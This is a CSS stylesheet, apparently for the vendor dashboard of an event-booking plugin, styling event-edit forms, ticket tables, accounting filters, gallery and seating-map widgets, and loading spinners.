.vendor_wrap .contents .vendor_edit_event .wrap_btn_submit .submit-load-more .load-more .lds-spinner {
margin-top: -6px;
}
.vendor_wrap .contents .vendor_edit_event .event_basic_block {
margin-bottom: 40px;
}
.vendor_wrap .contents .vendor_edit_event .event_basic_block .heading_section {
font-size: 20px;
font-weight: 600;
padding: 0;
margin: 10px 0px 20px 0px;
}
.vendor_wrap .contents .vendor_edit_event h4.heading_section {
margin-bottom: 20px;
}
.vendor_wrap .contents .vendor_edit_event .heading_explain {
font-weight: normal;
font-size: 14px;
}
.vendor_wrap .contents .vendor_edit_event input[type=text], .vendor_wrap .contents .vendor_edit_event textarea, .vendor_wrap .contents .vendor_edit_event select {
border: 1px solid #ccc;
border-radius: 4px;
display: inline-block;
}
.vendor_wrap .contents .vendor_edit_event input.select2-search__field {
border: none;
}
.vendor_wrap .contents .vendor_edit_event input[type=checkbox] {
min-height: auto;
height: auto;
}
.vendor_wrap .contents .vendor_edit_event .vendor_btn {
background-color: #343434;
color: #fff;
border-radius: 4px;
padding: 10px 15px;
font-size: 14px;
}
.vendor_wrap .contents .vendor_edit_event .el_edit_event_submit {
margin-left: 30px;
}
.vendor_login {
max-width: 600px;
margin: 90px auto 30px auto;
}
.vendor_error {
margin: 30px auto;
}
.ui-widget.ui-widget-content {
border: none !important;
}
.select2-container--default .select2-selection--multiple input {
height: unset;
}
.select2-container--default.select2-container--focus .select2-selection--multiple {
border: solid #ccc 1px;
}
body.rtl .vendor_wrap .el_ml_10px {
margin-right: 10px;
margin-left: 0;
}
body.rtl .vendor_wrap .preview_event {
text-align: right;
}
body.rtl .el_input_radio, body.rtl .el_input_checkbox {
padding-left: 0;
padding-right: 25px;
}
body.rtl .el_input_radio .checkmark, body.rtl .el_input_checkbox .checkmark {
left: unset;
right: 0;
}
.vendor_wrap .el_table_responsive {
overflow: auto;
}
.vendor_wrap table {
border: 1px solid #e5e5e5;
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.04);
margin-bottom: 0;
word-wrap: break-word;
table-layout: auto; }
@media (max-width: 767px) {
.vendor_wrap table {
table-layout: fixed;
}
}
.vendor_wrap table tr td {
vertical-align: baseline;
border: none;
padding: 30px 15px;
}
@media (max-width: 991px) {
.vendor_wrap table tr td {
padding: 30px 10px;
word-wrap: break-word;
}
}
.vendor_wrap table tr td.idcheck,
.vendor_wrap table tr td .idcheck {
text-align: center;
}
.vendor_wrap table tr td.column-action, .vendor_wrap table tr td.column-tickets {
vertical-align: middle;
}
.vendor_wrap table tbody.event_body > :nth-child(odd) {
background-color: #f9f9f9;
}
.vendor_wrap table tbody.event_body tr {
background-color: #f1f1f1;
}
.vendor_wrap table tbody.event_body td .action ul {
list-style-type: none;
padding: 0px;
}
.vendor_wrap table tbody.event_body td .action ul li {
display: inline-block;
border-right: 1px solid #ccc;
padding: 0px 10px;
line-height: 1em;
}
.vendor_wrap table tbody.event_body td .action ul li .submit-load-more {
background: #fff;
opacity: 0.1;
position: fixed;
}
.vendor_wrap table tbody.event_body td .action ul li .submit-load-more .load-more {
top: 50%;
transform: translateY(-50%);
}
.vendor_wrap table tbody.event_body td .action ul li .submit-load-more .load-more .lds-spinner {
margin-top: -6px;
margin-left: -10px;
}
.vendor_wrap table tbody.event_body td .action ul li .submit-load-more .load-more .lds-spinner div:after {
background: #e86c60;
}
.vendor_wrap table tbody.event_body td .action ul li:first-child {
padding-left: 0;
}
.vendor_wrap table tbody.event_body td .action ul li:last-child {
border-right: none;
}
.vendor_wrap table tbody.event_body h4.title {
margin-top: 0px;
margin-bottom: 10px;
text-transform: capitalize;
}
.vendor_wrap table tbody.event_body i {
color: #e86c60;
padding-right: 5px;
}
.vendor_wrap table tbody.event_body .date .slash, .vendor_wrap table tbody.event_body .date .time {
color: #343434;
opacity: 0.6;
}
.vendor_wrap table .event_head {
background-color: #fff;
font-weight: bold;
text-transform: uppercase;
}
.vendor_wrap table .event_head tr td {
padding: 5px 10px;
color: #333;
}
.vendor_wrap table .event_head tr td a {
color: #333;
}
@media (max-width: 767px) {
.vendor_wrap table .event_head tr td:last-child, .vendor_wrap table .event_head tr td:nth-last-child(2) {
display: none;
}
}
.vendor_wrap .table-list-ticket-received {
overflow: auto;
}
.vendor_wrap .table-list-ticket-received table {
table-layout: auto;
}
.vendor_wrap .table-list-ticket-received table thead {
background-color: #fff;
font-weight: bold;
text-transform: uppercase;
}
.vendor_wrap .table-list-ticket-received table thead tr td {
padding: 5px 10px;
color: #333;
}
.vendor_wrap .table-list-ticket-received table thead tr td a {
color: #333;
}
.event_info .meta_event {
margin-bottom: 10px;
font-size: 16px;
list-style: none;
padding-left: 0;
}
.event_info .meta_event li {
padding: 5px 0px;
text-transform: capitalize;
}
.event_info .meta_event li.date .eslash,
.event_info .meta_event li.date .time {
opacity: 0.7;
}
.event_info .meta_event li i {
font-weight: 600;
padding-right: 10px;
color: #e86c60;
} .report_membership {
background-color: #fff;
padding: 30px;
}
.report_membership .vendor_report {
margin-top: 0;
padding-top: 0;
margin-bottom: 30px;
}
.accounting {
background-color: #fff;
padding: 30px;
}
.accounting .vendor_report {
margin-top: 0;
padding-top: 0;
margin-bottom: 30px;
}
.accounting ul.filter {
display: flex;
flex-wrap: wrap;
align-items: center;
list-style-type: none;
padding: 0;
margin-bottom: 20px;
}
.accounting ul.filter li {
display: flex;
align-items: center;
border: 1px solid #dfdfdf;
padding: 10px;
margin-bottom: 10px;
margin-right: 10px;
}
.accounting ul.filter li a {
color: #343434;
}
.accounting ul.filter li.active a, .accounting ul.filter li.active > span {
color: #e86c60;
}
.accounting ul.filter li.custom {
display: flex;
flex-wrap: wrap;
align-items: center;
}
.accounting ul.filter li:not(:last-child) {
height: 51px;
}
.accounting ul.filter li:last-child {
margin-right: 10px;
}
.accounting ul.filter li > span {
display: inline-block;
}
.accounting ul.filter a {
display: inline-block;
}
.accounting ul.filter form {
margin-bottom: 0;
}
.accounting ul.filter form input {
border: 0;
height: 19px;
}
.accounting ul.filter form input[type=text] {
padding: 0;
text-align: center;
width: 100px;
}
.accounting ul.filter form button {
padding: 3px 6px;
margin-left: 5px;
}
.accounting .chart {
border: 1px solid #dfdfdf;
padding: 12px;
}
.accounting .heading {
margin: 0 0 30px 0;
} .wp-button-my-booking button {
margin-bottom: 5px;
}
#ticket_list_modal table {
table-layout: auto;
}
.ticket_qr_wrap .ticket_qr {
display: none;
word-break: break-all;
}
.ticket_qr_wrap .ticket_qr_toggle {
border: 0;
cursor: pointer;
background: transparent;
}
input.submit_bulk_action {
border-color: #343434;
}
.button-sendmail,
.button-dowload-ticket,
.button-cancel-booking,
.button-invoice,
.button-send-invoice,
.button-ticket-list,
.ticket-list,
.button-download-ticket-received {
display: inline-block;
position: relative;
}
.button.customer-check-qrcode {
line-height: 23px;
}
.button-download-ticket-received {
margin-bottom: 10px;
}
.submit-load-more.dowload-ticket, .submit-load-more.sendmail, .submit-load-more.cancel-booking, .submit-load-more.booking-invoice, .submit-load-more.booking-send-invoice, .submit-load-more.download-ticket-received {
position: absolute;
top: 0;
left: 0;
display: block;
width: 100%;
height: 43px;
text-align: center;
background: #90ba3e;
z-index: -1;
transition: 0.4s;
transform: translate(0, 0);
background: transparent;
}
.submit-load-more.dowload-ticket .load-more, .submit-load-more.sendmail .load-more, .submit-load-more.cancel-booking .load-more, .submit-load-more.booking-invoice .load-more, .submit-load-more.booking-send-invoice .load-more, .submit-load-more.download-ticket-received .load-more {
display: block;
width: 100%;
height: 50px;
position: absolute;
top: -10px;
}
.submit-load-more.dowload-ticket .lds-spinner, .submit-load-more.sendmail .lds-spinner, .submit-load-more.cancel-booking .lds-spinner, .submit-load-more.booking-invoice .lds-spinner, .submit-load-more.booking-send-invoice .lds-spinner, .submit-load-more.download-ticket-received .lds-spinner {
display: inline-block;
position: relative;
width: 65px;
height: 100%;
}
.submit-load-more.dowload-ticket .lds-spinner div, .submit-load-more.sendmail .lds-spinner div, .submit-load-more.cancel-booking .lds-spinner div, .submit-load-more.booking-invoice .lds-spinner div, .submit-load-more.booking-send-invoice .lds-spinner div, .submit-load-more.download-ticket-received .lds-spinner div {
transform-origin: 32px 32px;
animation: lds-spinner 1.2s linear infinite;
}
.submit-load-more.dowload-ticket .lds-spinner div:after, .submit-load-more.sendmail .lds-spinner div:after, .submit-load-more.cancel-booking .lds-spinner div:after, .submit-load-more.booking-invoice .lds-spinner div:after, .submit-load-more.booking-send-invoice .lds-spinner div:after, .submit-load-more.download-ticket-received .lds-spinner div:after {
content: " ";
display: block;
position: absolute;
top: 16px;
left: 30px;
width: 4px;
height: 8px;
border-radius: 20%;
background: #fff;
}
.submit-load-more.dowload-ticket .lds-spinner div:nth-child(1), .submit-load-more.sendmail .lds-spinner div:nth-child(1), .submit-load-more.cancel-booking .lds-spinner div:nth-child(1), .submit-load-more.booking-invoice .lds-spinner div:nth-child(1), .submit-load-more.booking-send-invoice .lds-spinner div:nth-child(1), .submit-load-more.download-ticket-received .lds-spinner div:nth-child(1) {
transform: rotate(0deg);
animation-delay: -1.1s;
}
.submit-load-more.dowload-ticket .lds-spinner div:nth-child(2), .submit-load-more.sendmail .lds-spinner div:nth-child(2), .submit-load-more.cancel-booking .lds-spinner div:nth-child(2), .submit-load-more.booking-invoice .lds-spinner div:nth-child(2), .submit-load-more.booking-send-invoice .lds-spinner div:nth-child(2), .submit-load-more.download-ticket-received .lds-spinner div:nth-child(2) {
transform: rotate(30deg);
animation-delay: -1s;
}
.submit-load-more.dowload-ticket .lds-spinner div:nth-child(3), .submit-load-more.sendmail .lds-spinner div:nth-child(3), .submit-load-more.cancel-booking .lds-spinner div:nth-child(3), .submit-load-more.booking-invoice .lds-spinner div:nth-child(3), .submit-load-more.booking-send-invoice .lds-spinner div:nth-child(3), .submit-load-more.download-ticket-received .lds-spinner div:nth-child(3) {
transform: rotate(60deg);
animation-delay: -0.9s;
}
.submit-load-more.dowload-ticket .lds-spinner div:nth-child(4), .submit-load-more.sendmail .lds-spinner div:nth-child(4), .submit-load-more.cancel-booking .lds-spinner div:nth-child(4), .submit-load-more.booking-invoice .lds-spinner div:nth-child(4), .submit-load-more.booking-send-invoice .lds-spinner div:nth-child(4), .submit-load-more.download-ticket-received .lds-spinner div:nth-child(4) {
transform: rotate(90deg);
animation-delay: -0.8s;
}
.submit-load-more.dowload-ticket .lds-spinner div:nth-child(5), .submit-load-more.sendmail .lds-spinner div:nth-child(5), .submit-load-more.cancel-booking .lds-spinner div:nth-child(5), .submit-load-more.booking-invoice .lds-spinner div:nth-child(5), .submit-load-more.booking-send-invoice .lds-spinner div:nth-child(5), .submit-load-more.download-ticket-received .lds-spinner div:nth-child(5) {
transform: rotate(120deg);
animation-delay: -0.7s;
}
.submit-load-more.dowload-ticket .lds-spinner div:nth-child(6), .submit-load-more.sendmail .lds-spinner div:nth-child(6), .submit-load-more.cancel-booking .lds-spinner div:nth-child(6), .submit-load-more.booking-invoice .lds-spinner div:nth-child(6), .submit-load-more.booking-send-invoice .lds-spinner div:nth-child(6), .submit-load-more.download-ticket-received .lds-spinner div:nth-child(6) {
transform: rotate(150deg);
animation-delay: -0.6s;
}
.submit-load-more.dowload-ticket .lds-spinner div:nth-child(7), .submit-load-more.sendmail .lds-spinner div:nth-child(7), .submit-load-more.cancel-booking .lds-spinner div:nth-child(7), .submit-load-more.booking-invoice .lds-spinner div:nth-child(7), .submit-load-more.booking-send-invoice .lds-spinner div:nth-child(7), .submit-load-more.download-ticket-received .lds-spinner div:nth-child(7) {
transform: rotate(180deg);
animation-delay: -0.5s;
}
.submit-load-more.dowload-ticket .lds-spinner div:nth-child(8), .submit-load-more.sendmail .lds-spinner div:nth-child(8), .submit-load-more.cancel-booking .lds-spinner div:nth-child(8), .submit-load-more.booking-invoice .lds-spinner div:nth-child(8), .submit-load-more.booking-send-invoice .lds-spinner div:nth-child(8), .submit-load-more.download-ticket-received .lds-spinner div:nth-child(8) {
transform: rotate(210deg);
animation-delay: -0.4s;
}
.submit-load-more.dowload-ticket .lds-spinner div:nth-child(9), .submit-load-more.sendmail .lds-spinner div:nth-child(9), .submit-load-more.cancel-booking .lds-spinner div:nth-child(9), .submit-load-more.booking-invoice .lds-spinner div:nth-child(9), .submit-load-more.booking-send-invoice .lds-spinner div:nth-child(9), .submit-load-more.download-ticket-received .lds-spinner div:nth-child(9) {
transform: rotate(240deg);
animation-delay: -0.3s;
}
.submit-load-more.dowload-ticket .lds-spinner div:nth-child(10), .submit-load-more.sendmail .lds-spinner div:nth-child(10), .submit-load-more.cancel-booking .lds-spinner div:nth-child(10), .submit-load-more.booking-invoice .lds-spinner div:nth-child(10), .submit-load-more.booking-send-invoice .lds-spinner div:nth-child(10), .submit-load-more.download-ticket-received .lds-spinner div:nth-child(10) {
transform: rotate(270deg);
animation-delay: -0.2s;
}
.submit-load-more.dowload-ticket .lds-spinner div:nth-child(11), .submit-load-more.sendmail .lds-spinner div:nth-child(11), .submit-load-more.cancel-booking .lds-spinner div:nth-child(11), .submit-load-more.booking-invoice .lds-spinner div:nth-child(11), .submit-load-more.booking-send-invoice .lds-spinner div:nth-child(11), .submit-load-more.download-ticket-received .lds-spinner div:nth-child(11) {
transform: rotate(300deg);
animation-delay: -0.1s;
}
.submit-load-more.dowload-ticket .lds-spinner div:nth-child(12), .submit-load-more.sendmail .lds-spinner div:nth-child(12), .submit-load-more.cancel-booking .lds-spinner div:nth-child(12), .submit-load-more.booking-invoice .lds-spinner div:nth-child(12), .submit-load-more.booking-send-invoice .lds-spinner div:nth-child(12), .submit-load-more.download-ticket-received .lds-spinner div:nth-child(12) {
transform: rotate(330deg);
animation-delay: 0s;
}
@keyframes lds-spinner {
0% {
opacity: 1;
}
100% {
opacity: 0;
}
}
.vendor_edit_event {
background: #fff; }
.vendor_edit_event .el_req {
color: red;
}
.vendor_edit_event #mb_basic input[type=text] {
min-width: 300px;
}
@media (max-width: 767px) {
.vendor_edit_event #mb_basic input[type=text] {
min-width: 150px;
left: 0px !important;
top: 50px !important;
}
}
.vendor_edit_event #mb_basic .wrap_name_event label:after {
content: "*";
color: red;
margin-left: 5px;
font-size: 18px;
}
.vendor_edit_event #mb_basic .wrap_name_event input {
min-width: 300px;
}
@media (max-width: 480px) {
.vendor_edit_event #mb_basic .wrap_name_event input {
min-width: 100%;
}
}
.vendor_edit_event #mb_basic .wrap_cat label:after {
content: "*";
color: red;
margin-left: 5px;
font-size: 18px;
}
.vendor_edit_event #mb_basic input[type=radio] {
margin: 0 5px;
}
.vendor_edit_event #mb_basic .contact .ova_mb_event_info_organizer {
display: inline-block;
vertical-align: middle;
}
.vendor_edit_event #mb_basic .contact #show_rewrite {
background: #eee;
padding: 20px 30px 30px 30px;
}
.vendor_edit_event #mb_basic .contact #show_rewrite #social_organizer .social_item {
display: flex;
flex-wrap: wrap;
align-items: center;
margin: 10px 0;
}
.vendor_edit_event #mb_basic .contact #show_rewrite #social_organizer .social_item input {
min-width: 50%;
margin-right: 30px;
margin-bottom: 5px;
height: 40px;
}
.vendor_edit_event #mb_basic .contact #show_rewrite #social_organizer .social_item .select2 {
width: 200px !important;
margin-right: 30px;
height: 40px;
}
.vendor_edit_event #mb_basic .contact #show_rewrite #social_organizer .social_item .select2.select2-container--default .select2-selection--single {
border: 1px solid #ccc !important;
border-radius: 4px !important;
}
.vendor_edit_event #mb_basic .contact #show_rewrite #social_organizer .social_item .remove_social:hover {
color: red;
}
.vendor_edit_event #mb_basic .image_feature .add_image {
margin-bottom: 10px;
}
.vendor_edit_event #mb_basic .image_feature .remove_image {
display: block;
width: fit-content;
padding: 0px;
background-color: transparent;
}
.vendor_edit_event #mb_basic .date_time label {
display: inline-block;
}
.vendor_edit_event #mb_basic .date_time input {
margin-right: 10px;
}
.vendor_edit_event #mb_basic .wrap_event_password {
display: none;
}
.vendor_edit_event #mb_basic .wrap_event_password.is-active {
display: block;
}
.vendor_edit_event #mb_basic .wrap_event_password .input_group {
display: inline-flex;
position: relative;
}
.vendor_edit_event #mb_basic .wrap_event_password .input_group .show_hide_password {
display: inline-flex;
cursor: pointer;
color: #343434;
align-items: center;
font-size: 16px;
position: absolute;
top: 50%;
right: 5px;
transform: translateY(-50%);
}
.vendor_edit_event #mb_basic .wrap_event_password .input_group input {
padding-right: 30px;
max-width: 215px;
min-width: 215px;
}
.vendor_edit_event #mb_basic .input_radio_group {
display: inline-block;
}
@media screen and (max-width: 479px) {
.vendor_edit_event #mb_basic .input_radio_group {
display: block;
width: 100%;
}
}
.vendor_edit_event #mb_basic .input_radio_group label {
min-width: auto;
display: inline-block;
cursor: pointer;
}
.vendor_edit_event #mb_basic .input_radio_group label:not(:first-child) {
margin-left: 10px;
}
@media screen and (max-width: 479px) {
.vendor_edit_event #mb_basic .input_radio_group label:not(:first-child) {
margin-left: 0;
}
}
@media screen and (max-width: 479px) {
.vendor_edit_event #mb_basic .input_radio_group label {
display: block;
width: 100%;
}
}
.vendor_edit_event #mb_basic .location {
padding: 30px;
background-color: #eee;
}
.vendor_edit_event #mb_basic .location .country_city {
display: flex;
margin-bottom: 10px;
flex-wrap: wrap;
}
.vendor_edit_event #mb_basic .location .country_city .get_country {
margin-right: 30px;
margin-bottom: 10px;
}
.vendor_edit_event #mb_basic .location .country_city .select2 {
width: 200px !important;
}
.vendor_edit_event #mb_basic .location .country_city .select2 .select2-selection {
outline: none;
height: 40px;
border-radius: 0;
}
.vendor_edit_event #mb_basic .location .country_city .select2 .select2-selection .select2-selection__rendered {
line-height: 38px;
}
.vendor_edit_event #mb_basic .location .country_city .select2 .select2-selection .select2-selection__arrow {
height: 38px;
}
.vendor_edit_event #mb_basic .location #mb_venue #data_venue {
display: flex;
padding: 0;
}
.vendor_edit_event #mb_basic .location #mb_venue #data_venue li {
display: flex;
align-items: center;
margin-right: 10px;
}
.vendor_edit_event #mb_basic .location #mb_venue #data_venue li .remove_venue {
color: #0073aa;
cursor: pointer;
transition: 0.3s all ease;
}
.vendor_edit_event #mb_basic .location #mb_venue #data_venue li .remove_venue:hover {
color: #c00;
transition: 0.3s all ease;
}
.vendor_edit_event #mb_basic .location #mb_venue #data_venue li span {
text-transform: capitalize;
}
.vendor_edit_event #mb_basic .location .el_map #place-autocomplete-card {
background-color: #fff;
border-radius: 5px;
box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;
margin: 10px;
padding: 5px;
font-family: Roboto, sans-serif;
font-size: large;
font-weight: bold;
}
.vendor_edit_event #mb_basic .location .el_map #place-autocomplete-card p {
font-size: 16px;
margin: 0px 0px 10px 0px;
}
.vendor_edit_event #mb_basic .location .el_map .gmp-place-autocomplete {
width: 300px;
}
.vendor_edit_event #mb_basic .location .el_map #infowindow-content .title {
font-weight: bold;
}
.vendor_edit_event #mb_basic .location .el_map #admin_show_map #infowindow-content {
display: inline;
}
.vendor_edit_event #mb_basic .location .edit_latlng {
display: flex;
flex-wrap: wrap;
align-items: center;
}
.vendor_edit_event #mb_basic .location .edit_latlng .wrap_lnglat {
display: flex;
flex-wrap: wrap;
align-items: center;
}
@media (max-width: 767px) {
.vendor_edit_event #mb_basic .location .edit_latlng .wrap_lnglat {
width: 100%;
margin: 0 -15px;
}
}
.vendor_edit_event #mb_basic .location .edit_latlng .wrap_lnglat label {
min-width: fit-content;
}
.vendor_edit_event #mb_basic .location .edit_latlng .wrap_lnglat input {
min-width: 200px;
}
.vendor_edit_event #mb_basic .location .edit_latlng .wrap_lnglat .vendor_field {
margin: 0 15px;
}
@media (max-width: 767px) {
.vendor_edit_event #mb_basic .location .edit_latlng .wrap_lnglat .vendor_field {
margin: 5px 15px;
}
}
.vendor_edit_event #mb_basic .location .edit_address {
display: flex;
align-items: center;
justify-content: flex-start;
flex-wrap: wrap;
width: fit-content;
}
.vendor_edit_event #mb_basic .location .edit_address label {
margin: 10px 0;
}
.vendor_edit_event #mb_basic .location .edit_address .edit_full_address {
margin: 0 15px;
width: 16px;
height: 16px;
}
.vendor_edit_event #mb_basic .location .edit_address .edit_full_address:checked ~ .address {
display: block;
}
.vendor_edit_event #mb_basic .location .edit_address .address {
min-width: 280px;
}
@media only screen and (max-width: 768px) {
.vendor_edit_event #mb_basic .location .edit_address {
width: 100%;
}
.vendor_edit_event #mb_basic .location .edit_address .address {
min-width: auto;
width: 100%;
max-width: 100%;
}
}
.vendor_edit_event #mb_basic .radio_single_banner label {
min-width: auto;
}
.vendor_edit_event #mb_basic .radio_single_banner .single_banner_gallery_field {
margin-left: 5px;
}
.vendor_edit_event #mb_gallery .image_gallery .gallery_list {
display: inline-block;
}
.vendor_edit_event #mb_gallery .image_gallery .gallery_list .gallery_item {
display: inline-block;
margin: 0px 30px 30px 0px;
background: #fff;
cursor: pointer;
width: 150px;
height: 150px;
}
.vendor_edit_event #mb_gallery .image_gallery .gallery_list .gallery_item img {
display: block;
}
.vendor_edit_event #mb_gallery .image_gallery .gallery_list .gallery_item a {
display: inline-block !important;
}
.vendor_edit_event #mb_gallery .image_gallery .gallery_list .gallery_item .image_box {
display: inline-flex;
position: relative;
padding: 5px;
border: 1px solid #eee;
}
.vendor_edit_event #mb_gallery .image_gallery .gallery_list .gallery_item .remove_image {
position: absolute;
width: fit-content;
font-size: 20px;
top: -10px;
right: -10px;
transition: 0.3s all ease;
display: block;
background-color: transparent;
border: none;
padding: 0;
text-decoration: underline !important;
height: auto;
}
.vendor_edit_event #mb_gallery .image_gallery .gallery_list .gallery_item .remove_image:hover {
color: #ff775a;
transition: 0.3s all ease;
}
.vendor_edit_event #mb_gallery .link_video .wrap_link {
display: flex;
flex-wrap: wrap;
}
.vendor_edit_event #mb_gallery .link_video input {
height: 40px;
min-width: 350px;
margin-right: 20px;
}
@media (max-width: 767.98px) {
.vendor_edit_event #mb_gallery .link_video input {
margin-right: 0;
min-width: 100%;
margin-bottom: 5px;
}
}
.vendor_edit_event #mb_gallery .link_video .select2 {
margin-top: 0px;
width: 100px !important;
display: inline-block;
}
.vendor_edit_event #mb_gallery .link_video .select2 .select2-selection {
outline: none;
height: 40px;
border-radius: 0;
}
.vendor_edit_event #mb_gallery .link_video .select2 .select2-selection .select2-selection__rendered {
line-height: 38px;
}
.vendor_edit_event #mb_gallery .link_video .select2 .select2-selection .select2-selection__arrow {
height: 38px;
}
.vendor_edit_event #mb_gallery .wrap_single_banner .wrap_image_banner {
display: none;
}
.vendor_edit_event #mb_gallery .wrap_single_banner .wrap_image_banner .content_image .image-preview-banner {
padding: 30px 0px 5px 0px;
}
.vendor_edit_event #mb_gallery .wrap_single_banner .wrap_image_banner .add_image_banner {
padding: 10px 20px;
margin-bottom: 10px;
}
.vendor_edit_event #mb_gallery .wrap_single_banner .wrap_image_banner .remove_image_banner {
display: block;
background-color: transparent;
border: none;
padding: 0;
text-decoration: underline !important;
}
.vendor_edit_event #mb_gallery .wrap_single_banner .wrap_image_banner .remove_image_banner:hover {
color: #ff775a;
}
.vendor_edit_event #mb_ticket {
margin: 0px auto;
}
.vendor_edit_event #mb_ticket .person_type_wrapper .person_type_list .item {
margin-bottom: 15px;
}
.vendor_edit_event #mb_ticket .person_type_seat_wrap .person_type_seat .item {
margin-bottom: 15px;
}
.vendor_edit_event #mb_ticket .wrap_seat_option {
margin-bottom: 20px;
}
.vendor_edit_event #mb_ticket .wrap_seat_option .radio_seat_option {
display: inline-block;
}
.vendor_edit_event #mb_ticket .wrap_seat_option .radio_seat_option label:not(:first-child) {
margin-left: 10px;
}
@media screen and (max-width: 768px) {
.vendor_edit_event #mb_ticket .wrap_seat_option .radio_seat_option label:not(:first-child) {
margin-left: 0;
}
}
.vendor_edit_event #mb_ticket .wrap_seat_option textarea {
display: none;
width: 100%;
}
.vendor_edit_event #mb_ticket .seating_map_wrapper {
margin: 15px 0px;
display: none;
}
.vendor_edit_event #mb_ticket .seating_map_wrapper.is-active {
display: flex;
flex-wrap: wrap;
}
.vendor_edit_event #mb_ticket .seating_map_wrapper label {
display: inline-block;
min-width: 150px;
margin: 0px 30px 8px 0px;
}
@media screen and (max-width: 768px) {
.vendor_edit_event #mb_ticket .seating_map_wrapper label {
display: block;
width: 100%;
margin: 0 30px 8px 0px;
}
}
.vendor_edit_event #mb_ticket .seating_map_wrapper .el-add-image-wrap .image-wrap {
position: relative;
}
.vendor_edit_event #mb_ticket .seating_map_wrapper .el-add-image-wrap .image-wrap .item {
max-width: 150px;
margin: 0px 0px 15px 0px;
}
.vendor_edit_event #mb_ticket .seating_map_wrapper .el-add-image-wrap .image-wrap .item img {
display: block;
width: 100%;
}
.vendor_edit_event #mb_ticket .seating_map_wrapper .el-add-image-wrap .image-wrap .el_remove_seating_map {
position: absolute;
top: -15px;
right: -15px;
z-index: 999;
text-decoration: none;
}
.vendor_edit_event #mb_ticket .seating_map_wrapper .el-add-image-wrap .image-wrap .el_remove_seating_map span {
font-size: 25px;
color: #F08378;
transition: all 0.3s linear;
}
.vendor_edit_event #mb_ticket .seating_map_wrapper .el-add-image-wrap .image-wrap .el_remove_seating_map:hover span {
color: #f35444;
}
.vendor_edit_event #mb_ticket .wrap {
margin: 0;
}
.vendor_edit_event #mb_ticket .ticket_item {
background-color: #eee;
border-radius: 10px;
margin-bottom: 30px;
}
.vendor_edit_event #mb_ticket .ticket_item textarea {
padding: 10px;
}
.vendor_edit_event #mb_ticket .heading_ticket {
display: flex;
align-items: center;
justify-content: space-between;
padding: 10px;
background-color: #808080;
border-radius: 10px 10px 0 0;
}
.vendor_edit_event #mb_ticket .heading_ticket input {
box-shadow: none;
border: 0;
margin: 0;
background-color: transparent;
color: #fff;
width: 100%;
max-width: 100%;
font-size: 20px;
padding: 5px 0;
}
.vendor_edit_event #mb_ticket .heading_ticket input:hover {
cursor: pointer;
}
.vendor_edit_event #mb_ticket .heading_ticket input:focus {
background-color: #fff;
color: #000;
border: 1px solid #e86c60;
}
.vendor_edit_event #mb_ticket .heading_ticket input::placeholder {
color: #fff;
}
.vendor_edit_event #mb_ticket .heading_ticket .left, .vendor_edit_event #mb_ticket .heading_ticket .right {
display: flex;
align-items: center;
}
.vendor_edit_event #mb_ticket .heading_ticket .left i, .vendor_edit_event #mb_ticket .heading_ticket .right i {
font-size: 22px;
color: #fff;
width: auto;
height: auto;
}
.vendor_edit_event #mb_ticket .heading_ticket .left {
width: calc(100% - 70px);
}
@media (max-width: 767.98px) {
.vendor_edit_event #mb_ticket .heading_ticket .left {
width: calc(100% - 80px);
}
}
.vendor_edit_event #mb_ticket .heading_ticket .left i {
margin-right: 10px;
}
.vendor_edit_event #mb_ticket .heading_ticket .right {
width: 70px;
justify-content: space-around;
}
@media (max-width: 767.98px) {
.vendor_edit_event #mb_ticket .heading_ticket .right {
width: 80px;
}
.vendor_edit_event #mb_ticket .heading_ticket .right .move_ticket {
display: none;
}
}
.vendor_edit_event #mb_ticket .heading_ticket .right i:hover {
cursor: pointer;
}
.vendor_edit_event #mb_ticket .heading_ticket .right .delete_ticket {
transition: 0.3s all ease;
}
.vendor_edit_event #mb_ticket .heading_ticket .right .delete_ticket:hover {
color: #ff0b07;
transition: 0.3s all ease;
}
.vendor_edit_event #mb_ticket input[type=radio] {
margin: 0 5px;
}
.vendor_edit_event #mb_ticket .content_ticket {
display: flex;
flex-direction: column;
}
.vendor_edit_event #mb_ticket .content_ticket .id_ticket {
display: none;
margin: 20px 0 10px 10px;
}
.vendor_edit_event #mb_ticket .content_ticket .id_ticket label {
margin-right: 15px;
}
.vendor_edit_event #mb_ticket .content_ticket .id_ticket input {
height: 40px;
min-width: 250px;
}
.vendor_edit_event #mb_ticket .content_ticket .top_ticket {
display: flex;
flex-wrap: wrap;
justify-content: space-around;
margin: 0 10px;
border-bottom: 1px solid #ddd;
}
.vendor_edit_event #mb_ticket .content_ticket .top_ticket .col {
width: 25%;
display: flex;
flex-direction: column;
justify-content: space-between;
padding: 0 30px;
margin: 20px 0;
border-right: 1px solid #ddd;
}
@media (max-width: 1200px) {
.vendor_edit_event #mb_ticket .content_ticket .top_ticket .col {
width: 50%;
}
}
.vendor_edit_event #mb_ticket .content_ticket .top_ticket .col:last-child {
border-right: 0;
}
.vendor_edit_event #mb_ticket .content_ticket .top_ticket .col .top {
text-align: center;
}
.vendor_edit_event #mb_ticket .content_ticket .top_ticket .col input {
box-shadow: none;
}
.vendor_edit_event #mb_ticket .content_ticket .top_ticket .col input[type=number], .vendor_edit_event #mb_ticket .content_ticket .top_ticket .col input[type=text] {
margin-top: 15px;
}
.vendor_edit_event #mb_ticket .content_ticket .top_ticket .col #price_ticket_external {
display: none;
}
.vendor_edit_event #mb_ticket .content_ticket .top_ticket .col_total_number_ticket {
display: none;
}
.vendor_edit_event #mb_ticket .content_ticket .top_ticket .col_total_number_ticket.is-active {
display: flex;
}
.vendor_edit_event #mb_ticket .content_ticket .top_ticket .radio_type_price {
display: flex;
align-items: center;
justify-content: center;
flex-wrap: wrap;
}
.vendor_edit_event #mb_ticket .content_ticket .top_ticket #ova_mb_event_price_ticket_external {
display: none;
}
.vendor_edit_event #mb_ticket .content_ticket .top_ticket .ova_wrap_price_ticket {
position: relative;
display: flex;
justify-content: center;
}
.vendor_edit_event #mb_ticket .content_ticket .top_ticket #price_ticket {
width: 100%;
}
.vendor_edit_event #mb_ticket .content_ticket .top_ticket .ova_price_ticket_err {
position: absolute;
display: none;
background: #dc2626;
color: #fff;
font-size: 10px;
line-height: 1rem;
bottom: -85px;
width: 200px;
left: 50%;
padding: 5px;
transform: translateX(-50%);
z-index: 1;
}
.vendor_edit_event #mb_ticket .content_ticket .top_ticket .ova_price_ticket_err:before {
content: "";
position: absolute;
top: -8px;
left: 50%;
transform: translateX(-50%);
width: 0;
height: 0;
border-left: 10px solid transparent;
border-right: 10px solid transparent;
border-bottom: 10px solid #dc2626;
z-index: 1;
}
